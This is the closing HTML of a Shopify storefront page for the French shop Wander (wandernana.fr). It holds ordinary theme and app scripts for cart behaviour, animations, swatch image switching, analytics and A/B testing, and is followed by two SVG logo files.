<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://wandernana.fr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    let checkSwatches = setInterval(() => {
        const variantButtons = document.querySelectorAll("input[name='Color']");

        if (variantButtons.length > 0) {
            console.log("✅ Swatches détectés :", variantButtons);
            clearInterval(checkSwatches); // Stopper l’intervalle une fois détectés

            variantButtons.forEach(button => {
                button.addEventListener("change", function () {
                    console.log("🎯 Saveur sélectionnée :", this.value);

                    const selectedFlavor = this.value.trim().toLowerCase();
                    const imageElements = document.querySelectorAll(".product__media img");

                    imageElements.forEach(img => {
                        const altText = img.alt.trim().toLowerCase();
                        img.style.display = altText.includes(selectedFlavor) ? "block" : "none";
                    });
                });
            });
        }
    }, 500);
});

</script>

    <script>
      document.addEventListener("DOMContentLoaded", function () {
    let checkSwatches = setInterval(() => {
        const variantButtons = document.querySelectorAll("input[name='Color']");
        
        if (variantButtons.length > 0) {
            console.log("✅ Swatches détectés :", variantButtons);
            clearInterval(checkSwatches); // Stopper l’intervalle une fois détectés

            variantButtons.forEach(button => {
                button.addEventListener("change", function () {
                    console.log("🎯 Saveur sélectionnée :", this.value);

                    const selectedFlavor = this.value.trim().toLowerCase();
                    const imageElements = document.querySelectorAll(".product__media img");

                    let imageFound = false;

                    imageElements.forEach(img => {
                        const altText = img.alt.trim().toLowerCase();

                        if (altText.includes(selectedFlavor)) {
                            img.style.display = "block";  // Forcer l’affichage
                            img.style.opacity = "1";      // S’assurer qu’elle est visible
                            img.style.visibility = "visible";
                            imageFound = true;
                        } else {
                            img.style.display = "none";   // Cacher les autres images
                        }
                    });

                    // ✅ Si aucune image trouvée, afficher une image par défaut
                    if (!imageFound) {
                        let defaultImage = document.querySelector(".product__media img");
                        if (defaultImage) {
                            defaultImage.style.display = "block";
                            defaultImage.style.opacity = "1";
                            defaultImage.style.visibility = "visible";
                        }
                    }
                });
            });
        }
    }, 500);
});

    </script>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const badges = document.querySelectorAll('.quantity-break__badge');

    badges.forEach(badge => {
      const text = badge.textContent.trim();

      if (text === '1 masque offert 🎁') {
        // Vérifie qu'on ne l'a pas déjà modifié
        if (!badge.querySelector('.masque-texte-blink')) {
          // Crée un span qui va clignoter
          const span = document.createElement('span');
          span.classList.add('masque-texte-blink');
          span.textContent = text;

          // Vide l'ancien texte et injecte le span
          badge.textContent = '';
          badge.appendChild(span);
        }
      }
    });
  });
</script>

<style>
  div#instafeed {
    display: none;
}
.footer {
    margin-top: 0px;
    border-radius: 30px 30px 0 0;
}
</style><!-- BEAE-FOOTER -->


<!-- START BEAE POPUP BUILDER -->
<!-- END BEAE POPUP BUILDER -->
<!-- END BEAE-FOOTER -->
<!-- BEAE-AB-SNIPPET -->


    
    <script>
        window.addEventListener('load', () => {
            // fallback for gtag when not initialized
            if (typeof window.gtag !== 'function') {
                window.gtag = (str1, str2, obj) => {
                }
            }
        })
        function sendAnalyticsEvents() {
            const storageKey = "BEAE__ANALYTIC__EVENT";
            let events = JSON.parse(localStorage.getItem(storageKey)) || [];
            if (events.length === 0) return;
            events.forEach(event => {
                gtag("event", event.name, Object.assign(
                    {
                        app_event: "beae",
                        send_to: "beae",
                        template_event: "page"
                    }, event));
            });
            localStorage.setItem(storageKey, JSON.stringify([]));
        }
        function getCookie(name) {
            let match = document.cookie.match(RegExp(`(?:^|; )${name}=([^;]*)`));
            return match ? decodeURIComponent(match[1]) : null;
        }
        function setCookie(name, value, days) {
            let expires = new Date();
            expires.setTime(expires.getTime() + 864e5 * days);
            document.cookie = `${name}=${encodeURIComponent(value)}; expires=${expires.toUTCString()}; path=/`;
        }
        function handleCampaign(cookieName, threshold, redirectPath) {
            if (window.location.search.includes("view=")) {
                return
            }
            let cookieValue = getCookie(cookieName);
    
            if (!cookieValue) {
                cookieValue = Math.floor(Math.random() * 101);
                setCookie(cookieName, cookieValue, 365);
            }
    
            if (Number(cookieValue) > threshold) {
                window.location.href = `${window.location.origin}${window.location.pathname}${redirectPath}`;
            }
        }
        setInterval(sendAnalyticsEvents, 100);
    </script>
    
    
    <!-- Start campaign -->
 <!-- END BEAE-AB-SNIPPET --><style>  </style>
<div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "page"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AL2N1ZE8vWVlMTytYT__14086825455377523015" class="shopify-block shopify-app-block">

<script id='bird-sdk-init'>
    window.birdAsyncInit = async function () {
      const writeKey = '2c5ab9b6-ff77-48ce-b2cc-aa055a0eb1e1';
      const workspaceId = 'e7a8f0c9-8304-4424-8867-dd26ad4d65a5';
      const apiEndpoint = 'https://api.bird.com';
      const endpoint = 'https://capture.eu-west-1.api.bird.com/shopify/track';
      const customerId = '';
      const sdkUrl = 'https://embeddables.p.mbirdcdn.net/v1/web-components.es.js';
      if (workspaceId && endpoint) {
      let verificationToken;

      

      window.addEventListener("bird-sdk-initialized", () => {
        const script = document.createElement('script');
        script.src = sdkUrl;
        script.defer = true;
        script.type = 'module';
        document.body.appendChild(script);

        window.mbembeds = window.mbembeds || [];
        function mbinit() {
          mbembeds.push(arguments);
        }

        mbinit(workspaceId);
      });

      if (window.Bird) {
        await window.Bird.init({
          signedIdentity: verificationToken,
          config: {
            apiEndpoint,
            workspaceId,
            tracking: {
              writeKey,
              endpoint,
              anonymousTracking: "enqueue",
            },
          },
          shopify: {
            pollInterval: 2000,
            enablePixelEvents: true,
          },
        });
      }
    }
  }
</script>


</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://wandernana.fr/cdn/shop/files/Wander_logo-WHITE.svg?v=1730270366&width=180
body_size: 397
content:
<svg viewBox="0 0 820.8 157.62" xmlns="http://www.w3.org/2000/svg" data-sanitized-data-name="Layer 1" data-name="Layer 1" id="Layer_1">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path d="M55.71,42.92l-.91,1.28c-.37.55-.91,1.1-1.28,1.64-14.61,17.35-26.67,39.09-26.67,62.28,0,12.97,4.2,22.46,19,22.46,4.93,0,9.5-1.64,13.88-4.02-4.75-10.96-6.58-21.92-6.58-33.79,0-22.1,9.5-57.35,36.53-57.35,4.2,0,8.58,1.1,12.42,2.56,13.7,5.84,17.72,18.81,17.72,31.42,0,16.8-6.58,33.06-15.34,47.49-1.46,2.74-3.47,5.48-5.48,8.4-.37.55-1.1,1.28-1.64,2.19,1.64.55,3.65.73,5.3.73,27.4,0,32.69-45.84,32.69-67.21,0-6.58,0-13.7-1.64-20.09-.37-1.28-.55-2.56-.55-3.65,0-1.83,1.83-2.01,2.19-2.01h.37c1.46-.37,2.19-.55,3.47-.91,4.57-.91,9.13-2.01,13.88-2.92.73-.18,1.46-.18,2.19-.37.73-.18,1.64-.55,2.74-.55.18,0,1.64.37,2.01,1.64,0,.37.18.91.37,1.46.18,1.64.55,3.47.73,5.11,1.1,7.49,1.46,15.16,1.46,22.83,0,34.34-10.96,93.33-60.09,93.33h-1.28c-6.58,0-18.81-2.74-24.47-7.49-10.23,6.58-18.81,10.23-31.6,10.23C13.7,157.62,0,133.52,0,107.95S12.42,54.06,28.68,33.06c.37-.18,4.57-4.93,5.11-5.84.55-.55,2.01-1.64,2.56-1.64.73,0,1.28.55,1.64.91,5.84,4.93,11.14,10.23,16.62,15.34l1.1,1.1ZM92.6,69.41c0-1.1,0-3.29-.37-4.93-.55-2.01-1.1-2.19-1.64-2.19-.91,0-2.01.73-3.1,1.83-5.48,6.58-7.31,20.64-7.31,29.41,0,.91.18,4.2.37,7.31.18,1.1.18,2.01.37,2.74,5.84-10.05,11.69-23.38,11.69-34.16Z" class="cls-1"></path>
  <path d="M257.16,150.68v-7.85c-7.85,6.58-18.27,9.86-29.41,9.86-36.89,0-56.26-27.94-56.26-57.72s19.36-57.72,56.26-57.72c11.32,0,21.55,3.47,29.41,10.23v-8.04h33.42v111.23h-33.42ZM257.35,94.98c0-14.61-10.41-28.13-26.85-28.13s-25.39,13.52-25.39,28.13,9.13,28.13,25.39,28.13,26.85-13.33,26.85-28.13Z" class="cls-1"></path>
  <path d="M312.87,39.82h33.61v7.67c7.12-6.39,17.9-9.5,27.03-9.5,32.15,0,50.41,24.84,50.41,56.07v56.8h-34.34v-55.53c0-12.6-6.39-26.67-20.27-26.67-15.71,0-22.83,12.79-22.83,26.67v55.53h-33.61V39.82Z" class="cls-1"></path>
  <path d="M527.84,150.68v-7.85c-7.85,6.58-18.27,9.86-29.41,9.86-36.9,0-56.26-27.94-56.26-57.72s19.36-57.72,56.26-57.72c11.32,0,21.55,3.47,29.41,10.23V0h33.42v150.68h-33.42ZM528.03,94.98c0-14.61-10.41-28.13-26.85-28.13s-25.39,13.52-25.39,28.13,9.13,28.13,25.39,28.13,26.85-13.33,26.85-28.13Z" class="cls-1"></path>
  <path d="M669.03,115.8l14.43,23.93-2.19,1.28c-12.42,7.67-26.85,11.69-41.83,11.69-38.54,0-61-24.29-61-57.53,0-30.87,22.1-58.26,59.54-58.26,41.1,0,55.52,30.14,55.52,60.82,0,1.83,0,3.65-.18,5.48l-.18,2.37h-80.91c0,.55.18.91.37,1.28,4.57,11.32,13.15,17.17,26.85,17.17,9.68,0,18.81-2.01,26.85-6.58l2.74-1.64ZM657.89,77.99c-4.38-7.67-9.68-11.32-19.91-11.32-11.51,0-18.45,3.29-23.2,11.32h43.1Z" class="cls-1"></path>
  <path d="M710.3,39.82h33.61v7.67c7.12-6.39,17.9-9.5,27.03-9.5,2.92,0,5.66.37,8.58.73l2.37.18v36.89l-4.93-3.84c-2.74-2.19-6.58-3.29-10.23-3.29-16.07,0-22.83,12.6-22.83,26.67v55.53h-33.61V39.82Z" class="cls-1"></path>
  <path d="M799.43,109.59c14.43,0,21.37,9.13,21.37,20.64s-6.94,20.64-21.37,20.64-21.37-9.32-21.37-20.64,7.31-20.64,21.37-20.64Z" class="cls-1"></path>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_logomark-PURPLE_6604af39-1c38-4002-b9fd-e13bd30d7c1f.svg?v=1742121775
body_size: 68
content:
<svg viewBox="0 0 85.5 52.3" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" id="Layer_1">
  <defs>
    <style>
      .cls-1 {
        fill: #9583d6;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path d="M22.07,6.87l-.36.51c-.14.22-.36.43-.51.65-5.79,6.87-10.56,15.48-10.56,24.67,0,5.14,1.66,8.9,7.52,8.9,1.95,0,3.76-.65,5.5-1.59-1.88-4.34-2.6-8.68-2.6-13.38,0-8.75,3.76-22.72,14.47-22.72,1.66,0,3.4.43,4.92,1.01,5.43,2.32,7.02,7.45,7.02,12.44,0,6.66-2.61,13.09-6.08,18.81-.58,1.09-1.37,2.17-2.17,3.33-.14.22-.43.51-.65.87.65.22,1.45.29,2.1.29,10.85,0,12.95-18.16,12.95-26.62,0-2.6,0-5.43-.65-7.96-.14-.51-.22-1.01-.22-1.45,0-.72.72-.8.87-.8h.14c.58-.15.87-.22,1.38-.36,1.81-.36,3.62-.8,5.5-1.16.29-.07.58-.07.87-.14.29-.07.65-.22,1.09-.22.07,0,.65.14.8.65,0,.15.07.36.15.58.07.65.22,1.38.29,2.03.43,2.97.58,6,.58,9.04,0,13.6-4.34,36.97-23.8,36.97h-.51c-2.6,0-7.45-1.08-9.69-2.97-4.05,2.61-7.45,4.05-12.52,4.05-12.47.01-17.9-9.54-17.9-19.67S4.92,11.29,11.36,2.97c.15-.07,1.81-1.95,2.03-2.32.22-.22.8-.65,1.01-.65.29,0,.51.22.65.36,2.32,1.95,4.41,4.05,6.58,6.08l.43.43h.01ZM36.68,17.36c0-.43,0-1.3-.14-1.95-.22-.8-.43-.87-.65-.87-.36,0-.8.29-1.23.72-2.17,2.61-2.89,8.18-2.89,11.65,0,.36.07,1.66.14,2.89.07.43.07.8.14,1.09,2.32-3.98,4.63-9.26,4.63-13.53Z" class="cls-1"></path>
  <path d="M77.04,33.28c5.72,0,8.46,3.62,8.46,8.18s-2.75,8.18-8.46,8.18-8.47-3.69-8.47-8.18,2.89-8.18,8.47-8.18Z" class="cls-1"></path>
</svg>